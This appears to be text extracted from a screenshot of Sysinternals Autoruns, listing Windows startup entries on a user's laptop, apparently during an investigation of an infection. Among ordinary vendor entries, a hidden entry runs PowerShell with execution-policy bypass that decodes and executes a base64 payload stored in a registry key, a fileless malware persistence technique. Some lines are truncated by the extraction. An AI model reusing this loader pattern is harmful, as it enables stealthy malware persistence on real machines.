 Autoruns [LAPTOP-4F357Q6H\aprilpineda] - Sysinternals: www.sysinternals.com
File Entry Options User Help
Filter:
Winsock Providers Print Monitors LSA Providers Network Providers WMI Sidebar Gadgets Office
Everything Logon Explorer Internet Explorer Scheduled Tasks Services Drivers Codecs Boot Execute Image Hijacks AppInit KnownDLLs Winlogon
Autorun Entry Description Publisher Image Path Timestamp VirusTotal
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 10/08/2017 8:01 AM
AdobeAAMUpdat... Adobe Updater Startup Utility Adobe Systems Incorporated c:\program files (x86)\common ... 06/08/2015 11:57 AM
IAStorIcon Delayed launcher Intel Corporation c:\program files\intel\intel(r) ra... 28/08/2015 5:36 AM
NvBackend NVIDIA Backend NVIDIA Corporation c:\program files (x86)\nvidia co... 14/06/2016 6:39 PM
RtHDVBg_TrueH... HD Audio Background Process Realtek Semiconductor c:\program files\realtek\audio\... 27/05/2016 2:09 PM
RTHDVCPL Realtek HD Audio Manager Realtek Semiconductor c:\program files\realtek\audio\... 28/04/2016 2:46 PM
SecurityHealth Windows Defender notification... Microsoft Corporation c:\program files\windows defe... 12/12/1996 3:34 PM
HKLM\SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run 21/07/2017 8:19 PM
APSDaemon Apple Push Apple Inc. c:\program files (x86)\common ... 17/04/2013 11:13 AM
SunJavaUpdateS... Java Update Scheduler Oracle Corporation c:\program files (x86)\common ... 12/07/2017 8:34 PM
USB Security USB Disk Security Zbshareware Lab c:\program files (x86)\usb disk ... 31/01/2015 4:48 PM
XboxStat XBoxStat.exe Microsoft Corporation c:\program files (x86)\microsoft... 01/10/2009 8:16 AM
HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run 22/07/2017 6:25 PM
MySQL Notifier MySQL Notifier Oracle Corporation c:\program files (x86)\mysql\m... 29/07/2016 8:51 AM
{7AF1163A-F745-4A03-879A-2E1FE8D51AAB} File not found: hidden
C:\Users\aprilpineda\AppD ograms\Startup 10/08/2017 7:02 AM
Facebook Gamer... c:\users\aprilpineda\appdata\l... 14/06/2017 5:47 AM
HKLM\SOFTWARE\Micro 09/06/2017 10:14 PM
Google Chrome c:\program files (x86)\google\c... 02/08/2017 2:26 PM
Microsoft Windows oration c:\program files\windows mail\... 19/05/2022 6:10 AM
Microsoft Window... File not found: C:\WINDOWS\...
HKLM\SOFTWARE\Wow onents 09/06/2017 9:38 PM
Microsoft Windows oration c:\program files\windows mail\... 19/05/2022 6:10 AM
HKLM\SOFTWARE\Classe 09/06/2017 9:55 PM
text/xml oration c:\program files\common files\... 18/12/2013 5:22 AM
HKLM\SOFTWARE\Classe 28/07/2017 2:55 PM
ms-help oration c:\program files\common files\... 15/08/2013 8:41 AM
osf oration c:\program files\microsoft offic... 20/04/2016 7:11 AM
Delete Ctrl+D
Copy Ctrl+C
Jump to Entry...
Jump to Image...
Verify Image
Check VirusTotal
Process Explorer...
Search Online... Ctrl+M
Find... Ctrl+F
Properties... Alt+Enter
File not found: hidd
C:\WINDOWS\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop iex ([Text.Encoding]::ASCII.GetString([Convert]::FromBase64String((gp 'HKCU:\Software\Classes\JGJYzYh').JECRA)));
Ready. Windows Entries Hidden.